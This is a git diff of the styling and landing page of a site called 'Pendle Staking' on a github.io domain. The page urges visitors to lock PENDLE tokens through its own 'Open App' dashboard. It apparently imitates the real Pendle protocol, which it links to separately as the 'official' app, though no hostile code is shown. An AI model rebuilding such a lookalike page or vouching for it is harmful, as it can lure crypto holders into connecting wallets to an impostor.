+    linear-gradient(180deg, #FBFAF7 0%, var(--bg) 100%);
+  font-family:'Inter',system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
+  line-height:1.55;
+  -webkit-font-smoothing:antialiased;
+  display:flex;
+  flex-direction:column;
+}
+a{color:inherit;text-decoration:none}
+img{display:block;max-width:100%}
+h1,p{margin:0}
+h1{line-height:1.04;letter-spacing:0}
+
+.topbar{
+  flex:none;
+  display:flex;
+  align-items:center;
+  gap:16px;
+  width:100%;
+  padding:18px clamp(16px,4vw,42px);
+}
+.brand{
+  display:flex;
+  align-items:center;
+  gap:10px;
+  min-width:0;
+  font-size:1.08rem;
+  font-weight:800;
+  white-space:nowrap;
+}
+.brand img{
+  flex:none;
+  border-radius:50%;
+  box-shadow:0 0 0 1px var(--line);
+}
+.nav{
+  display:flex;
+  align-items:center;
+  gap:26px;
+  margin-left:18px;
+}
+.nav a{
+  color:var(--muted);
+  font-size:.93rem;
+  font-weight:600;
+  transition:color .15s ease;
+}
+.nav a:hover{color:var(--ink)}
+.sp{flex:1}
+.ghost{
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  min-height:38px;
+  padding:8px 17px;
+  border:1px solid var(--line-strong);
+  border-radius:999px;
+  background:rgba(255,255,255,.58);
+  color:var(--ink);
+  font-size:.9rem;
+  font-weight:700;
+  white-space:nowrap;
+  box-shadow:0 12px 30px -24px rgba(16,18,15,.45);
+  transition:transform .15s ease,border-color .15s ease,background .15s ease;
+}
+.ghost:hover{
+  transform:translateY(-1px);
+  border-color:rgba(31,174,132,.45);
+  background:#FFFFFF;
+}
+
+.stage{
+  flex:1;
+  min-height:0;
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+  justify-content:center;
+  text-align:center;
+  gap:0;
+  padding:12px clamp(16px,4vw,42px) 8px;
+}
+.stage h1{
+  font-size:clamp(2.75rem,6.2vw,4.45rem);
+  font-weight:800;
+}
+.sub{
+  max-width:53ch;
+  margin-top:16px;
+  color:var(--muted);
+  font-size:clamp(1rem,1.55vw,1.16rem);
+  text-wrap:balance;
+}
+.sub strong{
+  color:var(--ink);
+  font-weight:800;
+  box-shadow:inset 0 -.48em 0 var(--accent-soft);
+}
+
+.card{
+  width:min(570px,100%);
+  margin-top:32px;
+  padding:20px;
+  border:1px solid var(--line);
+  border-radius:22px;
+  background:rgba(255,255,255,.88);
+  box-shadow:var(--shadow);
+  backdrop-filter:blur(12px);
+}
+.route{
+  display:flex;
+  align-items:stretch;
+  gap:12px;
+}
+.leg{
+  flex:1;
+  min-width:0;
+  padding:15px 16px;
+  border:1px solid var(--line);
+  border-radius:15px;
+  background:var(--inset);
+  text-align:left;
+}
+.lbl{
+  display:block;
+  color:var(--faint);
+  font-size:.7rem;
+  font-weight:800;
+  letter-spacing:.08em;
+  text-transform:uppercase;
+}
+.chip{
+  display:flex;
+  align-items:center;
+  gap:10px;
+  margin-top:9px;
+  color:var(--ink);
+  font-size:1.08rem;
+  font-weight:800;
+  white-space:nowrap;
+}
+.ic{
+  width:28px;
+  height:28px;
+  border-radius:50%;
+  flex:none;
+  box-shadow:0 0 0 1px rgba(16,18,15,.08);
+}
+.dir{
+  flex:none;
+  align-self:center;
+  width:42px;
+  height:42px;
+  border:1px solid var(--line-strong);
+  border-radius:50%;
+  background:#FFFFFF;
+  color:var(--muted);
+  cursor:pointer;
+  display:grid;
+  place-items:center;
+  transition:transform .18s ease,color .15s ease,border-color .15s ease,background .15s ease;
+}
+.dir:hover{
+  color:var(--accent);
+  border-color:rgba(31,174,132,.45);
+  background:var(--accent-soft);
+}
+.ar{
+  display:block;
+  font-size:1.08rem;
+  line-height:1;
+  transition:transform .18s ease;
+}
+.dir.is-switched .ar{transform:rotate(180deg)}
+.act{
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  gap:8px;
+  width:100%;
+  margin-top:16px;
+  min-height:54px;
+  border-radius:15px;
+  background:var(--accent);
+  color:#FFFFFF;
+  font-size:1.04rem;
+  font-weight:800;
+  transition:transform .15s ease,background .15s ease,box-shadow .15s ease;
+  box-shadow:0 18px 34px -24px rgba(31,174,132,.75);
+}
+.act:hover{
+  transform:translateY(-1px);
+  background:var(--accent-deep);
+  box-shadow:0 22px 38px -24px rgba(31,174,132,.82);
+}
+
+.foot{
+  flex:none;
+  text-align:center;
+  padding:18px 24px 24px;
+  color:var(--faint);
+  font-size:.85rem;
+}
+.foot b{
+  color:var(--muted);
+  font-weight:700;
+}
+
+@media (max-width:680px){
+  body{overflow:hidden}
+  .topbar{
+    padding:14px 16px;
+    gap:10px;
+  }
+  .brand{
+    font-size:.98rem;
+    gap:8px;
+  }
+  .brand img{
+    width:26px;
+    height:26px;
+  }
+  .nav{display:none}
+  .ghost{
+    min-height:34px;
+    padding:7px 13px;
+    font-size:.82rem;
+  }
+  .stage{
+    justify-content:center;
+    padding:8px 16px 6px;
+  }
+  .stage h1{font-size:clamp(2.45rem,13vw,3.25rem)}
+  .sub{
+    margin-top:12px;
+    max-width:31ch;
+    font-size:.96rem;
+    line-height:1.48;
+  }
+  .card{
+    margin-top:22px;
+    padding:15px;
+    border-radius:20px;
+  }
+  .route{
+    flex-direction:column;
+    gap:10px;
+  }
+  .leg{
+    padding:12px 14px;
+    border-radius:14px;
+  }
+  .chip{
+    font-size:1rem;
+    margin-top:7px;
+  }
+  .dir{
+    width:38px;
+    height:38px;
+    margin:-2px 0;
+  }
+  .ar{transform:rotate(90deg)}
+  .dir.is-switched .ar{transform:rotate(270deg)}
+  .act{
+    min-height:50px;
+    margin-top:14px;
+    font-size:1rem;
+  }
+  .foot{
+    padding:12px 18px 15px;
+    font-size:.78rem;
+  }
+}
+
+@media (max-width:390px){
+  .stage h1{font-size:2.36rem}
+  .sub{font-size:.92rem}
+  .card{margin-top:18px}
+}



==== commit 70ccc9a6: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,116 +3,398 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Pendle Staking</title>
-  <meta name="description" content="Pendle Staking lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.">
+  <title>Pendle Staking - Lock Yield Power</title>
+  <meta name="description" content="Pendle Staking lets you lock PENDLE for vePENDLE, voting power, incentives and yield control from your wallet. Open the app with clarity.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://pendle-staking.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F6F5F2">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Pendle Staking">
-  <meta property="og:description" content="Pendle Staking lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.">
-  <meta property="og:url" content="https://pendle-staking.github.io/">
-  <meta property="og:image" content="https://pendle-staking.github.io/favicon.png">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Pendle Staking">
-  <meta name="twitter:description" content="Pendle Staking lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://pendle-staking.github.io/#website",
-        "url": "https://pendle-staking.github.io/",
-        "name": "Pendle Staking",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://pendle-staking.github.io/#organization",
-        "name": "Pendle",
-        "url": "https://pendle.finance/"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://pendle-staking.github.io/#app",
-        "name": "Pendle Staking",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://pendle-staking.github.io/"
-      }
-    ]
+  <link rel="prefetch" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Pendle Staking - Lock Yield Power">
+  <meta property="og:description" content="Lock PENDLE for vePENDLE, direct voting power, incentives and yield-market control from a non-custodial wallet flow.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://pendle-staking.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#0EA5A0; --accent-ink:#0A7A76; --accent-soft:rgba(14,165,160,.1);
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(14,165,160,.30), 0 10px 24px -18px rgba(14,165,160,.18);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(14,165,160,.26);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-  </script>
-
-  <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (dot matrix + warm glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(700px 480px at 78% -6%, rgba(14,165,160,.12), transparent 62%),
+      radial-gradient(680px 520px at 6% 18%, rgba(14,165,160,.07), transparent 60%);}
+  .bg .dots{position:absolute; inset:0;
+    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(14,165,160,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- stake card ---------- */
+  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(14,165,160,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .conv{position:relative; height:0}
+  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(14,165,160,.4); display:grid; place-items:center; color:var(--accent-ink)}
+  .conv svg{width:17px; height:17px}
+  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
+  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
+  .yield .yl svg{width:16px; height:16px}
+  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- why / rewards ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- networks strip ---------- */
+  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
+  .nets{display:flex; flex-wrap:wrap; gap:9px}
+  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
+  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
+  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
+  .netband .more svg{width:15px; height:15px}
+
+  /* ---------- FAQ (2-col grid of cards) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(14,165,160,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(14,165,160,0)} 100%{box-shadow:0 0 0 0 rgba(14,165,160,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
+    .netband{flex-direction:column; align-items:flex-start}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="#">
-      <img src="favicon.png" width="28" height="28" alt="">
-      <span>Pendle Staking</span>
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Pendle</span>
     </a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://etherscan.io/token/0x808507121B80c02388fAd14726482e061B8da827" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://www.coingecko.com/en/coins/pendle" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
-      <a href="https://defillama.com/protocol/pendle" target="_blank" rel="nofollow noopener noreferrer">DefiLlama</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="sp"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <h1>Pendle Staking</h1>
-    <p class="sub"><strong>Pendle Staking</strong> lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.</p>
-
-    <section class="card" aria-label="Pendle staking route">
-      <div class="route">
-        <div class="leg">
-          <span class="lbl">Stake</span>
-          <span class="chip">
-            <img class="ic" src="pendle.png" width="28" height="28" alt="PENDLE">
-            <span class="t">PENDLE</span>
+  <main>
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Yield Governance</span>
+        <h1>Pendle Staking</h1>
+        <p class="deck">Pendle Staking turns PENDLE into vePENDLE so active users can vote on markets, direct incentives and strengthen their position in the <a class="cite" href="https://www.pendle.finance/" rel="nofollow noopener noreferrer">official yield-trading app</a> - <strong>non-custodial</strong> from the wallet you already control.</p>
+        <ul class="chips">
+          <li>Lock PENDLE</li>
+          <li>Receive vePENDLE</li>
+          <li>Vote on markets</li>
+          <li>Control from wallet</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Stake preview">
+        <div class="card-head">
+          <span class="ct">Stake</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">Lock</span>
+          <div class="frow">
+            <span class="tokpill"><img src="pendle.png" alt="PENDLE">PENDLE</span>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="conv">
+          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
+        </div>
+        <div class="field">
+          <span class="flabel">You receive</span>
+          <div class="frow">
+            <span class="tokpill"><img src="pendle.png" alt="vePENDLE">vePENDLE</span>
+            <span class="ghostval">Voting power in app</span>
+          </div>
+        </div>
+        <div class="yield">
+          <span class="yl">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
+            Est. APR
           </span>
-        </div>
-        <button class="dir" type="button" data-dir aria-label="Switch staking direction">
-          <span class="ar" aria-hidden="true">&#8594;</span>
-        </button>
-        <div class="leg">
-          <span class="lbl">Receive</span>
-          <span class="chip">
-            <img class="ic" src="pendle.png" width="28" height="28" alt="vePENDLE">
-            <span class="t">vePENDLE</span>
-          </span>
-        </div>
-      </div>
-      <a class="act" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+          <span class="yr">Live in app</span>
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; terms shown before signing</p>
+      </section>
+    </section>
+
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Pendle Staking in three steps</h2>
+        <p>Use Pendle Staking when you want PENDLE exposure to become governance weight, market votes and incentive direction without handing custody to a third party.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app, choose the network that holds your PENDLE and connect a Web3 wallet. You approve and sign each action yourself.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Choose amount and duration</h3>
+          <p>Enter the PENDLE amount, review the lock expiry and compare the voting power shown by the app before you commit.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Lock for vePENDLE</h3>
+          <p>Confirm from your wallet to receive vePENDLE, then use it to vote, support markets and participate in Pendle's yield ecosystem.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why Pendle</span>
+        <h2 class="h2">Stake where yield markets are built</h2>
+      </div>
+      <div class="grid3">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
+          <h3>Govern the yield layer</h3>
+          <p>vePENDLE gives stakers a direct role in market votes and incentive flows across a protocol built for fixed yield and yield trading.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
+          <h3>Know the commitment first</h3>
+          <p>Locking is a time-based commitment. The app shows the expiry, wallet approvals, network costs and live incentive context before you sign.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
+          <h3>Built for DeFi routes</h3>
+          <p>Pendle markets connect with <a class="cite" href="https://defillama.com/yields" rel="nofollow noopener noreferrer">DeFi yield markets</a>, liquid-staking assets and stablecoin strategies while your staking controls stay in one wallet flow.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="networks">
+      <div class="netband">
+        <p class="nt">Pendle Staking follows PENDLE and Pendle markets across supported EVM networks, including <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> and major scaling ecosystems.</p>
+        <div class="nets">
+          <span class="net"><span class="nd"></span>Ethereum</span>
+          <span class="net"><span class="nd"></span>Arbitrum</span>
+          <span class="net"><span class="nd"></span>BNB Chain</span>
+          <span class="net"><span class="nd"></span>Optimism</span>
+          <span class="net"><span class="nd"></span>Base</span>
+        </div>
+        <a class="more" href="supported-chains/">See supported chains
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Pendle Staking questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <span class="qn">01</span>
+          <h3>What is Pendle Staking?</h3>
+          <p>Pendle Staking is the process of locking PENDLE to receive vePENDLE, the voting escrow token used for governance, market voting and incentive direction inside Pendle.</p>
